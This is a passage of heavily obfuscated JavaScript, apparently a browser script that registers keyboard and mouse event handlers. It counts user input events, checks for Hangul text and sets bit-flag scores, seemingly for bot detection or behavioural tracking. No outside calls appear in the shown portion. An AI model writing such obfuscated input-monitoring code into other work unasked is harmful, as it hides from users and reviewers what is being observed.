hs+hz;},'VfpjH':hf(0x5ab),'PWpid':hf(0xa96),'qbsBo':hf(0x4bd),'WRxTt':hf(0xaea),'CEeVf':function(hs,hz){return hs!==hz;},'zVVVU':'WSKUq','mqyms':function(hs,hz){return hs===hz;},'pJeGE':hf(0xa46),'KHTwk':function(hs,hz){return hs!==hz;},'Hblfo':'HpCqA','vOPav':hf(0x70c),'djbAZ':function(hs,hz){return hs(hz);},'BTFPJ':hf(0x4de),'IQJtH':hf(0x38f),'kEeXd':function(hs,hz){return hs==hz;},'jNYQy':function(hs,hz,hB){return hs(hz,hB);},'UnYPJ':function(hs,hz){return hs<=hz;},'ZGJeQ':function(hs,hz){return hs===hz;},'eTPJx':hf(0x2e7),'xrKbP':hf(0xb3c),'roHvw':hf(0x1b8),'uvwGF':hf(0xcd),'wcWEN':'CR5e','KFdrr':hf(0x79a),'sXOPt':'OVsry','KXyuE':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'tOkkZ':hf(0x849),'JuoPs':function(hs,hz){return hs(hz);},'hmNMT':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'ndkHI':function(hs,hz){return hs!==hz;},'sgHdG':'rzo&','Xdhjh':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'OJMno':function(hs,hz,hB){return hs(hz,hB);},'rLAQb':function(hs,hz){return hs in hz;},'ljcFH':hf(0x755),'MaXaX':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'zkCGg':hf(0x10a),'GiktT':hf(0xbde),'fHuHv':'!3gy','ydtsE':function(hs,hz){return hs>hz;},'tsDUb':function(hs,hz){return hs>hz;},'ioawt':hf(0x4e1),'IUcbg':hf(0x767),'kTqoh':'GQqU','vErpu':hf(0x1f7),'TJzrH':hf(0x66b),'YAgAk':function(hs,hz,hB){return hs(hz,hB);},'KnYvP':hf(0x9ff),'psXTn':hf(0x43d),'oTwcN':function(hs,hz){return hs===hz;},'tywxi':'iox2','bWffc':function(hs,hz){return hs===hz;},'BSyBA':hf(0x59f),'Qvdld':hf(0xb3a),'NMxrU':function(hs,hz){return hs!==hz;},'kgbtz':function(hs,hz,hB){return hs(hz,hB);},'uhWfB':hf(0xb6),'mQgaQ':'oAKU','QcYbo':function(hs,hz,hB){return hs(hz,hB);},'yMgoc':'2wLR','WNmVW':function(hs,hz){return hs===hz;},'HHiMV':hf(0x6f4),'AmChz':function(hs,hz){return hs>=hz;},'sbrxt':function(hs,hz){return hs!==hz;},'Rjjit':hf(0xb1d),'eopBR':function(hs,hz){return hs>hz;},'hXHdC':function(hs,hz){return hs===hz;},'vXIwX':hf(0xd0d),'RkUEd':'hywEf','GlFct':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'xYtpx':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'RgCYh':function(hs,hz,hB){return hs(hz,hB);},'eXGoi':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'pbGvy':function(hs,hz){return hs===hz;},'NrLdi':hf(0xa37),'yuQUM':function(hs,hz){return hs(hz);},'sEDZw':function(hs,hz){return hs<hz;},'rpDOk':function(hs,hz){return hs>hz;},'Ivihn':hf(0x228),'azcPF':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'ksSts':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'CBQja':function(hs,hz,hB){return hs(hz,hB);},'YmYPm':'Co1s','NHlDm':function(hs,hz){return hs===hz;},'YTUCz':hf(0xce1),'QXhDz':function(hs,hz){return hs(hz);},'uYAoa':hf(0x2f7),'OyvzU':function(hs,hz){return hs(hz);},'zUvwl':function(hs,hz){return hs===hz;},'wLnjx':'pUbvm','qjLiE':function(hs,hz,hB){return hs(hz,hB);},'RtgSE':function(hs,hz){return hs>=hz;},'CeRpG':function(hs,hz){return hs===hz;},'EkfZW':hf(0xdd8),'dQLoj':function(hs,hz){return hs>hz;},'AObYQ':hf(0xc26),'NBfnU':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'XjcqE':function(hs,hz,hB){return hs(hz,hB);},'GOBHz':function(hs,hz,hB){return hs(hz,hB);},'ihqjT':hf(0x667),'OoMST':function(hs,hz,hB){return hs(hz,hB);},'iazcB':'s7aZ','ulbKI':hf(0x9d2),'YnLZi':function(hs,hz,hB){return hs(hz,hB);},'tJoSn':hf(0x11c),'HHHKX':function(hs,hz,hB){return hs(hz,hB);},'oHlOD':hf(0xcfe),'bUsMI':function(hs,hz,hB){return hs(hz,hB);},'zEmZA':function(hs,hz){return hs<hz;},'mRUoZ':function(hs,hz){return hs<=hz;},'cuyoz':function(hs,hz,hB){return hs(hz,hB);},'Qyjxh':function(hs,hz){return hs!==hz;},'NZhPL':hf(0xc62),'OPuaY':hf(0x9b8),'fCLVu':function(hs,hz){return hs!==hz;},'lUrBg':function(hs,hz){return hs!==hz;},'LyMTh':function(hs,hz){return hs-hz;},'QQLTY':function(hs,hz){return hs-hz;},'OhuBZ':function(hs,hz){return hs*hz;},'OPAfF':function(hs,hz,hB){return hs(hz,hB);},'TBCwV':hf(0x249),'BfUwU':function(hs,hz){return hs>hz;},'vfBVB':hf(0x8bf),'HBvao':function(hs,hz){return hs||hz;},'XGkpQ':hf(0x10d),'ydhsQ':function(hs,hz,hB){return hs(hz,hB);},'TUmAG':hf(0xa41),'CDvFt':'enQYC','QhHlb':function(hs,hz){return hs===hz;},'IHKkr':hf(0x832),'EqrVF':'cVHct','zUNnJ':function(hs,hz){return hs===hz;},'qSGez':function(hs,hz,hB){return hs(hz,hB);},'WgiBB':hf(0xaa),'wAXWr':hf(0x9d4),'gdtys':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'GWTKb':function(hs,hz,hB,hg,hF,hY,hk){return hs(hz,hB,hg,hF,hY,hk);},'yCqum':function(hs,hz,hB){return hs(hz,hB);},'lyRrl':hf(0x1f2),'twrcm':hf(0x1a3),'AOLCg':function(hs,hz){return hs>=hz;},'sIMrc':function(hs,hz){return hs===hz;},'RAeEg':hf(0x6fe),'UbIED':function(hs,hz){return hs!==hz;},'nHyYw':hf(0xe07),'KWaEp':function(hs,hz){return hs(hz);},'YBVxm':function(hs,hz,hB){return hs(hz,hB);},'ceODr':function(hs,hz,hB){return hs(hz,hB);},'WNvrd':hf(0xb6e),'dOwbF':hf(0xd11),'tmHNt':function(hs,hz,hB){return hs(hz,hB);},'mzckU':function(hs,hz){return hs<hz;},'WkMSJ':function(hs,hz){return hs+hz;},'DMWiD':function(hs,hz){return hs*hz;},'ypZcJ':function(hs,hz){return hs===hz;},'ARxgo':hf(0x8ff),'ovXlz':function(hs,hz,hB){return hs(hz,hB);},'iXZrn':function(hs,hz){return hs>hz;},'lgAOZ':function(hs,hz,hB,hg,hF,hY,hk,hK){return hs(hz,hB,hg,hF,hY,hk,hK);},'kInQh':hf(0x513),'udsvm':hf(0xa00),'XdSVC':function(hs,hz,hB,hg,hF,hY){return hs(hz,hB,hg,hF,hY);},'LtmCn':'e@uP','GRcLN':'0g@T','Kydto':function(hs,hz,hB){return hs(hz,hB);},'mxpdC':hf(0x100),'czyQc':hf(0x9a6),'NONKU':function(hs,hz,hB){return hs(hz,hB);},'QTFHO':'a@p2','TXTqn':function(hs,hz,hB){return hs(hz,hB);},'gAMcd':hf(0xb7e),'EvTTP':function(hs,hz,hB){return hs(hz,hB);},'uUynP':hf(0x2ea)},hc,hM,hV,hb,hQ,hT,hn,hN,ht,hm,ha,hR,hu=hy[hf(0x2a6)](SR,0x117,hy[hf(0xb07)]);G[SR(0x117,hf(0x513))]||(hu=hy[hf(0xa6f)](SR,0xfb,hy[hf(0x9a0)])),hc=[[],[],[],[],[],[],[],[],[],[]],hM=function(hs){var hz=hf,hB={'RADfh':function(hg,hF){return hg>=hF;},'uCyie':function(hg,hF){var hY=hH;return hy[hY(0x1ab)](hg,hF);},'ueZsg':function(hg,hF){var hY=hH;return hy[hY(0x60b)](hg,hF);},'ZEixu':function(hg,hF){var hY=hH;return hy[hY(0x537)](hg,hF);},'nBnQC':function(hg,hF){return hg<hF;}};if(hy[hz(0x6a9)](hy[hz(0xd25)],hy[hz(0xd25)]))return hB[hz(0x28d)](_0x22cb88,0x6)&&hB[hz(0xc64)](_0x3b82ed,0x8);else{if(hs)try{if(hy['MHwRx'](hz(0xa63),hy['zIzrD'])){if(hy['VjGZA'](hs[hy[hz(0xd66)](SR,0x10d,hy['tjFYv'])],0x0))return;return function(hg){var hF=hz;if(hy['aNyqa'](hF(0x44b),hy[hF(0x52f)])){for(var hY=0x0;hY<hs[hy['JYOoT'](SR,0x10d,hy[hF(0xc65)])];hY++)try{hs[hY](hg);}catch(hk){}}else _0x67968f+=hB[hF(0x1ec)](_0x4616d9[0x22],hB['ueZsg'](_0x5b9200[0x21],_0x41eaa7[_0x2b5a86[0x26]](_0x346c63)[_0x6bee32[0x25]](0x10))[hF(0x112)](-0x2));};}else return hB[hz(0x29d)](_0x28634b,0x6)&&hB[hz(0x586)](_0x175739,0x8);}catch(hg){}}},hV=function(hs,hz,hB,hg,hF){var hY=hf,hk={'aDvTl':function(hr,hZ,hP){var hA=hH;return hy[hA(0xc0d)](hr,hZ,hP);},'GqNwN':hy[hY(0x14f)],'tQpCb':function(hr,hZ){var hP=hY;return hy[hP(0x8b3)](hr,hZ);},'QBcxP':function(hr,hZ){return hy['ZONCx'](hr,hZ);},'lkecd':hy['VfpjH'],'suEko':hy['PWpid'],'wbmkh':function(hr,hZ,hP){var hA=hY;return hy[hA(0xd66)](hr,hZ,hP);},'rcXVR':hy[hY(0x2f9)],'PcLCT':hy[hY(0x737)]};if(hy[hY(0x322)](hY(0x543),hy[hY(0x93e)])){var hK=hM(hg);if(hK)try{if(hy[hY(0x408)](hY(0xa46),hy['pJeGE']))hs[hz](hB,hK,hF);else{var hi;return _0x5ec2e5?(hi=_0x15fdc3[hk[hY(0x596)](_0x36c2e8,0xf9,hk[hY(0x31c)])](),hi-=hk[hY(0x864)](hi,0x1),hk[hY(0x38b)](_0xfa1daa,hi)):+new _0x4cc43f();}}catch(hr){}}else return _0xefcf53[hk[hY(0x596)](_0x371c00,0x6b,hk['lkecd'])][_0x2350d2(0x7d,hY(0x1f7))](_0x312049[hk[hY(0x596)](_0x4a9dc2,0xac,hk[hY(0x241)])][hk[hY(0x5c0)](_0x41a34f,0xb2,'vfwK')],hk[hY(0x596)](_0x1ee476,0xae,hk['rcXVR']))[hk[hY(0x596)](_0x1e997f,0xef,hk['PcLCT'])];},(function(){var hs=hf,hz={'fkiUa':hy['BTFPJ'],'IDjrS':hy[hs(0xd4)],'WCXag':function(hY,hk){return hy['kEeXd'](hY,hk);},'nqgFP':function(hY,hk){return hY<hk;},'ckLQe':function(hY,hk,hK){return hY(hk,hK);},'brGxR':hy['tjFYv'],'Shyby':function(hY,hk,hK){var hi=hs;return hy[hi(0x9a7)](hY,hk,hK);},'etkza':function(hY,hk){var hK=hs;return hy[hK(0xe1d)](hY,hk);},'uWeGu':function(hY,hk){return hy['ZGJeQ'](hY,hk);},'NVuQT':hy[hs(0x98e)],'IhZiF':function(hY,hk){return hY+hk;},'KVLmS':hy[hs(0xd71)],'Lfwdn':hy[hs(0x64f)],'mFWiv':function(hY,hk){return hY>hk;},'AHMJa':function(hY,hk,hK){var hi=hs;return hy[hi(0xd66)](hY,hk,hK);},'osCrY':hy[hs(0xc35)],'qAudK':hy[hs(0x936)],'lWqTJ':hy['KFdrr'],'tOaHM':'NEgYZ','QpXSK':hy[hs(0xaf0)],'GMiIm':function(hY,hk,hK,hi,hr,hZ,hP){return hy['KXyuE'](hY,hk,hK,hi,hr,hZ,hP);},'YEaGj':hy[hs(0x4bb)],'pgGtE':function(hY,hk){var hK=hs;return hy[hK(0x18d)](hY,hk);},'XTOSy':function(hY,hk,hK,hi,hr,hZ,hP){var hA=hs;return hy[hA(0x30b)](hY,hk,hK,hi,hr,hZ,hP);},'dpfhU':function(hY,hk){var hK=hs;return hy[hK(0xb10)](hY,hk);},'GRXqI':function(hY,hk,hK){return hy['lFabK'](hY,hk,hK);},'RbHQL':hy[hs(0x827)],'bDwpe':function(hY,hk,hK,hi,hr,hZ,hP){return hy['Xdhjh'](hY,hk,hK,hi,hr,hZ,hP);},'NmAYB':function(hY,hk,hK){var hi=hs;return hy[hi(0xaa2)](hY,hk,hK);},'Ksufv':function(hY,hk){var hK=hs;return hy[hK(0x4a1)](hY,hk);},'jpXgA':hy[hs(0xcfd)],'JeYhh':function(hY,hk,hK,hi,hr,hZ,hP){var hA=hs;return hy[hA(0xa34)](hY,hk,hK,hi,hr,hZ,hP);},'eNjXT':'a4Kp','ZNTvQ':function(hY,hk,hK){var hi=hs;return hy[hi(0xc0d)](hY,hk,hK);},'icoOR':hy[hs(0xc4f)],'tjzpZ':hy[hs(0xc48)],'VPOxz':function(hY,hk,hK){return hy['OJMno'](hY,hk,hK);},'zMqHR':hy[hs(0xd1c)],'lAJqG':function(hY,hk){var hK=hs;return hy[hK(0x635)](hY,hk);},'BNXfP':function(hY,hk){return hy['tsDUb'](hY,hk);},'YeNeO':function(hY,hk,hK){return hy['UzKFu'](hY,hk,hK);},'WPEtf':hy[hs(0xab2)]};function hB(hY){var hk=hs;if(hz['fkiUa']!==hz[hk(0x86e)]){var hK,hi;if(hz[hk(0x3b8)](hY,null))return!0x1;for(hK=0x0;hz['nqgFP'](hK,hY[hz['ckLQe'](SR,0x10d,hz[hk(0x126)])]);++hK)if(hi=hY[hz[hk(0xd5b)](SR,0x95,hk(0x54c))](hK),!(hz[hk(0xb59)](0xac00,hi)&&hi<=0xd7a3||hz[hk(0xb59)](0x3131,hi)&&hz['etkza'](hi,0x314e)||hz[hk(0xb59)](0x314f,hi)&&hz[hk(0xb59)](hi,0x3163)))return!0x1;return!0x0;}else return _0xcd01c8===0x1;}function hg(hY){var hk=hs,hK={'ufvUA':function(hi,hr,hZ){return hz['AHMJa'](hi,hr,hZ);},'SmJlN':hz[hk(0x174)],'BviRg':hz['qAudK'],'WncQs':hz[hk(0xd41)],'sntfg':function(hi,hr){return hi===hr;},'viMuY':hz[hk(0x340)],'HNaNA':function(hi,hr){return hz['mFWiv'](hi,hr);}};if(hz['uWeGu'](hk(0x3ae),hz[hk(0xcc3)]))return _0x158ebd[hK['ufvUA'](_0x43e95a,0x82,hK[hk(0xdc)])][_0xcc056c(0x76,hK['BviRg'])]();else{h5+=0x1,h6+=0x1,hz[hk(0x71e)](hx,0x6,hh,0x100,0x400000,0x800000,hL),hz[hk(0x71e)](hx,0xa,hh,0x40000,0x800000,0x40000000,function(){var hi=hk,hr={'SRpjJ':function(hZ,hP){return hz['uWeGu'](hZ,hP);},'SMvyp':'iox2','awdKz':function(hZ,hP,hA){return hZ(hP,hA);},'KIdmA':hz[hi(0xc87)],'DBOJt':function(hZ,hP){var hA=hi;return hz[hA(0x2fe)](hZ,hP);},'BAMZU':function(hZ,hP,hA){return hz['Shyby'](hZ,hP,hA);}};return hz[hi(0xe08)](hz[hi(0xcd6)],hz[hi(0x26c)])?hr['SRpjJ'](_0x19df47[_0x2519ef(0xa3,hr[hi(0x403)])],_0x59963e[hr[hi(0x2e6)](_0x519c15,0xb8,hr[hi(0x3f2)])])&&hr['SRpjJ'](hr[hi(0x26d)](_0x4fc9b8[_0x5c8cdf(0xb8,hr[hi(0x3f2)])],_0x4d23c0[hr['BAMZU'](_0x42f614,0xa3,hr[hi(0x403)])]),0x0):hz[hi(0xcf4)](h5,0x0);}),hz[hk(0x71e)](hx,0x10,B,0x8000,0x200,0x20000000,function(){var hi=hk,hr={'yJSdc':function(hZ,hP,hA){return hZ(hP,hA);},'vYzMD':hK['WncQs']};return hK[hi(0x75c)](hK[hi(0x1e3)],hK[hi(0x1e3)])?hK[hi(0x1cd)](h6,0x1):hr[hi(0x93a)](_0xae1eb9,0x115,hr[hi(0x416)])in _0x35ed06;}),hY=hY||G[SR(0xcf,hz[hk(0x922)])],hz[hk(0xc4e)](hB,hY[hz['ckLQe'](SR,0x136,hk(0x755))])&&(hz[hk(0x230)](hx,0x9,hh,0x10000,0x40,0x800000,hL),hz[hk(0xdcb)](typeof hY[hz[hk(0xc19)](SR,0x106,hz[hk(0x2ad)])],W)&&hz[hk(0xbe2)](hx,0x10,B,0x400000,0x100,0x2000,hL),hY[hz[hk(0x89)](SR,0x106,hz['RbHQL'])]||hz[hk(0x230)](hx,0x5,B,0x2000000,0x20000000,0x1,hL),hY[hz[hk(0x89)](SR,0x84,hk(0xdda))]&&hz['XTOSy'](hx,0xe,hh,0x8000,0x80000,0x4000000,hL));try{hz[hk(0xdb7)](SR(0x136,hz['jpXgA']),hY)||hz['JeYhh'](hx,0x7,B,-0x80000000,0x10000000,0x20000,hL),hz[hk(0xe08)](hz[hk(0x89)](SR,0x102,hz[hk(0x78b)]),hY[hz[hk(0x1fb)](SR,0x75,hz[hk(0x974)])])&&hx(0x7,B,0x2000,0x80,0x80000,hL);}catch(hi){}}}function hF(hY){hx(0x8,hh,0x1000000,0x400000,0x20000000,hL);}hc[0x0][hy[hs(0xc0d)](SR,0x6d,hs(0x767))](function(hY){var hk=hs;if(hy['KHTwk'](hy[hk(0x360)],hy['Hblfo'])){var hK,hi,hr=_0x1a0ae0[hz[hk(0xd27)](_0x39fa3b,0xa6,hz[hk(0x21d)])](hz[hk(0x1bf)](_0x47e2ff,0xc8,hz['zMqHR']));if(hz['lAJqG'](hr,-0x1)&&(hK=_0x45e223[hz[hk(0x1bf)](_0xc83787,0xa6,hz['tjzpZ'])](hz[hk(0xc19)](_0xcb513b,0x8f,'wofR'),hr),hz[hk(0x572)](hK,-0x1)&&(hi=_0x3b4a8e[hz[hk(0x496)](_0x22ec8c,0xa6,hk(0xbde))](hz['YeNeO'](_0xfd1ec9,0x132,hz[hk(0x24c)]),hK),hz[hk(0x572)](hi,-0x1))))return _0x1b3a23;}else return hg(hY);}),hc[0x6][SR(0x6d,hy[hs(0xa2b)])](function(hY){var hk=hs;return hy[hk(0x6a9)](hy[hk(0x50d)],hy[hk(0x50d)])?_0x3edc66>=0xe&&_0x589404<0x10:hy[hk(0xd73)](hF,hY);});}()),hb=function(hs){var hz=hf,hB={'SIXTz':hy['VfpjH'],'rBLQI':function(hg,hF,hY){var hk=hH;return hy[hk(0x9bc)](hg,hF,hY);},'bxkkJ':hy[hz(0x988)],'DEQMy':function(hg,hF,hY){return hy['jNYQy'](hg,hF,hY);},'bmjdH':hy[hz(0x83f)],'REXhb':function(hg,hF,hY){return hy['YAgAk'](hg,hF,hY);},'lAouv':hy[hz(0x44a)],'ukrrj':hy[hz(0x2f9)],'LeJhk':hy[hz(0x737)],'aboiJ':function(hg,hF){var hY=hz;return hy[hY(0x408)](hg,hF);},'EJnNE':hy[hz(0x817)],'ccHzp':hz(0x8f9),'gIWMJ':function(hg,hF){var hY=hz;return hy[hY(0x220)](hg,hF);},'MYKvQ':hy[hz(0xaf3)],'MuKuV':function(hg,hF,hY){return hg(hF,hY);},'ntQMq':hy[hz(0x98e)],'jYqsc':function(hg,hF){var hY=hz;return hy[hY(0x60b)](hg,hF);}};if(hy[hz(0xbc2)](hy[hz(0x5a5)],hy['Qvdld']))return _0x11676f(_0x14b6ca,hy[hz(0xc0d)](_0x198fab,0x139,hy['kTqoh']));else hy[hz(0x3b2)](hx,0x2,B,0x400000,0x40000,0x80,function(){var hg=hz;return hB['aboiJ'](hB[hg(0xcd5)],hB[hg(0x9fa)])?_0x3201c6[_0x46f40f(0x6b,hB[hg(0xd50)])][hB[hg(0xdd5)](_0x2d8fd6,0x7d,hB[hg(0xcad)])](_0x6b6f6e[hB[hg(0xc1d)](_0x48d086,0xaf,hB[hg(0x2f4)])][hB[hg(0x7c2)](_0x1c0266,0xb2,hB['lAouv'])],_0x393227(0xae,hB['ukrrj']))[_0x5eeede(0xef,hB[hg(0x3be)])]:hB[hg(0x7a3)](hs[hB[hg(0x7c2)](SR,0xa3,hB['MYKvQ'])],hs[hB['MuKuV'](SR,0xb8,hB[hg(0x1cc)])])&&hB[hg(0xb40)](hs[SR(0xb8,hB[hg(0x1cc)])],hs[hB[hg(0xc1d)](SR,0xa3,hB[hg(0xb4b)])])===0x0;});},(function(){var hs=hf,hz={'qQgMn':function(hB,hg){return hB>hg;},'WWwrU':function(hB,hg){var hF=hH;return hy[hF(0xd9)](hB,hg);},'pTNwc':function(hB,hg){return hy['rpDOk'](hB,hg);},'eybjc':function(hB,hg){var hF=hH;return hy[hF(0xc11)](hB,hg);},'GOVsq':hy[hs(0x6ec)],'tkPFA':hy[hs(0x4bb)],'qsxyq':function(hB,hg){var hF=hs;return hy[hF(0x18d)](hB,hg);},'IjRWf':function(hB,hg,hF,hY,hk,hK,hi){var hr=hs;return hy[hr(0x3c2)](hB,hg,hF,hY,hk,hK,hi);},'Uljso':function(hB,hg,hF,hY,hk,hK,hi){var hr=hs;return hy[hr(0x37f)](hB,hg,hF,hY,hk,hK,hi);},'GJFnr':function(hB,hg,hF){var hY=hs;return hy[hY(0x997)](hB,hg,hF);},'Sqnzc':function(hB,hg,hF){return hB(hg,hF);},'sgUSi':hy['YmYPm'],'GAIKU':function(hB,hg){var hF=hs;return hy[hF(0xd76)](hB,hg);},'VYOXd':hs(0xe10),'tUhme':hy[hs(0x929)],'USlvW':function(hB,hg){var hF=hs;return hy[hF(0xda8)](hB,hg);}};if(hy['ZGJeQ'](hy[hs(0x289)],hs(0x3f0)))return hy['NMxrU'](_0x437eee[hy[hs(0x8b9)](_0xb46634,0x98,hy[hs(0x1d1)])],_0x351420(0x126,hy[hs(0x85e)]))&&hy[hs(0x197)](_0xee6cb4[hy[hs(0xaa2)](_0x1059b8,0x98,'l1Dp')],hy[hs(0x3cb)](_0x13ba38,0xd3,hy[hs(0x295)]));else{function hB(hF){var hY=hs,hk={'uXQtw':function(hK,hi){var hr=hH;return hy[hr(0x5d4)](hK,hi);},'gKDqU':function(hK,hi,hr){var hZ=hH;return hy[hZ(0xd66)](hK,hi,hr);},'wkTCB':hy[hY(0x96)],'vHYqu':function(hK,hi){return hy['AmChz'](hK,hi);},'TyPxS':function(hK,hi){return hy['sbrxt'](hK,hi);},'WYQtp':hy[hY(0x304)],'URIYw':function(hK,hi){return hy['eopBR'](hK,hi);}};if(hy['hXHdC'](hy[hY(0x4f7)],hy['RkUEd']))return hk[hY(0x73f)](_0x2bebfb[hk['gKDqU'](_0x2466fb,0xda,hk[hY(0x58f)])],0x0);else h0+=0x1,h1+=0x1,hy[hY(0x251)](hx,0xd,B,0x20,0x1000,0x200,hL),hy[hY(0xacb)](hx,0xf,B,0x80000,0x4000,0x8,function(){var hK=hY;return hz[hK(0x7f)](h0,0x0);}),hy['hmNMT'](hx,0x11,hh,0x10,0x80000,0x2000,function(){var hK=hY,hi={'HKTzn':function(hr,hZ){return hk['vHYqu'](hr,hZ);},'UnLPf':function(hr,hZ){return hr<hZ;}};return hk['TyPxS'](hk[hK(0x967)],hK(0x804))?hk[hK(0x45f)](h1,0x1):hi[hK(0xd3e)](_0x3bd1cb,0x0)&&hi[hK(0xbe3)](_0x134c41,0x2);}),hF=hF||G[hy[hY(0x8b9)](SR,0xcf,hy[hY(0x4bb)])],typeof hF[hy[hY(0xa6f)](SR,0x106,hy[hY(0x827)])]!==W&&hy[hY(0xd20)](hx,0xd,B,0x80000,0x2,0x40000,hL),hF[hy['QcYbo'](SR,0x106,hy[hY(0x827)])]||hy['eXGoi'](hx,0x13,B,0x10000,0x200,0x2,hL);}function hg(hF){var hY=hs,hk={'SIvHb':function(hK,hi){return hK>=hi;},'graHv':function(hK,hi){var hr=hH;return hz[hr(0xc9f)](hK,hi);},'kjWfx':hY(0x509),'gJdgf':function(hK,hi){var hr=hY;return hz[hr(0xaa0)](hK,hi);}};if(hz[hY(0x7bb)](hz[hY(0xd29)],hz['GOVsq']))SX+=0x1,Se+=0x1,hF=hF||G[SR(0xcf,hz[hY(0xba1)])],hz[hY(0x22d)](hb,hF),hz['IjRWf'](hx,0x2,B,0x4,0x1000,0x10,hL),hz[hY(0x48a)](hx,0x3,B,0x400000,0x2000000,0x8000000,function(){var hK=hY;return hz[hK(0x7f)](SX,0x0);}),hz[hY(0x37e)](hx,0x7,B,0x200,0x4,0x800,function(){var hK=hY;return hk['kjWfx']!==hK(0x509)?hk[hK(0x61f)](_0x3faca6,0x10)&&hk[hK(0x92e)](_0x285282,0x12):hk[hK(0x912)](Se,0x1);});else return _0x94ed55>=0x6&&hz[hY(0xc9f)](_0xa893d1,0x8);}hc[0x4][SR(0x6d,hy[hs(0xa2b)])](function(hF){var hY=hs;return hy[hY(0xc11)](hY(0xa37),hy[hY(0x998)])?hy[hY(0x354)](hB,hF):hz[hY(0xaa0)](_0xbdd817,0x1);}),hc[0x5][SR(0x6d,hy['IUcbg'])](function(hF){var hY=hs,hk={'cARLh':function(hK,hi,hr){var hZ=hH;return hz[hZ(0x9fe)](hK,hi,hr);},'pdpdl':function(hK,hi,hr){var hZ=hH;return hz[hZ(0xb2a)](hK,hi,hr);},'aVZCH':hz[hY(0xd0b)]};return hz[hY(0x316)](hz['VYOXd'],hz[hY(0x6bd)])?hk[hY(0xa40)](_0x151e25,_0xb390db,hk[hY(0xbbc)](_0x4e602b,0x8d,hk[hY(0x780)])):hz[hY(0x16f)](hg,hF);});}}()),(function(){var hs=hf,hz={'XBJft':function(hg,hF){var hY=hH;return hy[hY(0x9b4)](hg,hF);},'RYHal':hs(0x9d1),'KoReX':function(hg,hF){var hY=hs;return hy[hY(0x635)](hg,hF);},'vXgid':hy[hs(0xb7d)]};function hB(hg){var hF=hs,hY={'FBgbs':function(hk,hK){var hi=hH;return hy[hi(0xaac)](hk,hK);},'rinZd':function(hk,hK){return hk>=hK;},'hknfw':function(hk,hK){return hk<hK;}};SW+=0x1,Sq+=0x1,hx(0x3,B,0x100000,0x100,0x40000,hL),hy[hF(0x3b2)](hx,0x6,hh,0x1000,0x4000000,0x10000000,function(){var hk=hF;return hz[hk(0x254)](hz[hk(0x97e)],hk(0xade))?hY[hk(0x5f2)](_0x4cc7f2,_0x1a5012):hz[hk(0xb51)](SW,0x1);}),hy[hF(0x133)](hx,0x9,hh,0x80,0x4000,0x400,function(){var hk=hF;return hz['XBJft']('pUbvm',hz[hk(0x7a7)])?Sq>0x1:hY['rinZd'](_0x369610,0x8)&&hY['hknfw'](_0x371e37,0xa);});}hc[0x7][hy['qjLiE'](SR,0x6d,hy['IUcbg'])](function(hg){return hy['OyvzU'](hB,hg);});}()),hy['XdSVC'](hV,S8,hu,hy[hf(0x6e6)](SR,0x114,hy[hf(0x3cd)]),hc[0x0],!0x1),hV(S8,hu,hy[hf(0x2a6)](SR,0xbb,hy['GRcLN']),hc[0x4],!0x0),hy[hf(0x5e0)](hV,S8,hu,hy[hf(0xd66)](SR,0x72,hf(0x2a4)),hc[0x5],!0x1),hy['XdSVC'](hV,S8,hu,hy[hf(0x3ac)](SR,0x112,hy['mxpdC']),hc[0x6],!0x1),hy['XdSVC'](hV,G,hu,SR(0xbe,hy[hf(0x981)]),hc[0x7],!0x1),G[hy[hf(0xc70)](SR,0x117,hy[hf(0xb07)])](hy[hf(0xd66)](SR,0xe6,hy[hf(0xc59)]),function(hs){var hz=hf,hB={'kcApf':hy[hz(0x955)],'Kcxrh':function(hg,hF,hY){var hk=hz;return hy[hk(0xd66)](hg,hF,hY);},'qhctH':hy['vErpu'],'aybRX':hy[hz(0x83f)],'ZcpbT':'vfwK','mtKNE':hy[hz(0x2f9)],'mNGrH':hy[hz(0x737)],'xGIXv':function(hg,hF){var hY=hz;return hy[hY(0xba3)](hg,hF);},'sLPlL':hy[hz(0xd5)]};SJ+=0x1,Sl+=0x1,hy['azcPF'](hx,0xb,hh,0x1000000,0x8,0x800000,hL),hy[hz(0x30b)](hx,0x11,hh,0x1,0x800,0x100000,function(){var hg=hz;return hB[hg(0xd1)](hB[hg(0x97b)],hB[hg(0x97b)])?_0x4efe93[_0x4858e8(0x6b,hB[hg(0x42a)])][hB[hg(0xb5b)](_0x39b3a6,0x7d,hB[hg(0xa0e)])](_0x1cc145[hB[hg(0xb5b)](_0x5cccfa,0xaf,hB['aybRX'])][hB[hg(0xb5b)](_0x3c8524,0xb2,hB[hg(0x1f6)])],hB['Kcxrh'](_0x3354d0,0xae,hB[hg(0x597)]))[hB['Kcxrh'](_0x39a124,0xef,hB[hg(0xb8f)])]:SJ>0x1;}),hy[hz(0xc2e)](hx,0x4,hh,0x8000,0x200,0x40000,function(){var hg=hz,hF={'HVUMo':function(hY,hk){return hy['RtgSE'](hY,hk);},'vgolk':function(hY,hk){var hK=hH;return hy[hK(0x1ab)](hY,hk);}};return hy['CeRpG'](hy['EkfZW'],hg(0xdd8))?hy[hg(0x6b0)](Sl,0x1):hF['HVUMo'](_0x19371c,0x4)&&hF[hg(0x8ef)](_0x33d9ae,0x6);});}),hQ=[],hT=0x0,hn=-0x1,hN=-0x1,ht=0x1,hm=0xf,ha=0xf,hR=0x0,S8[hy[hf(0x450)](SR,0x117,hy[hf(0xb07)])](hy[hf(0x9bc)](SR,0x107,hy['gAMcd']),function(hs){var 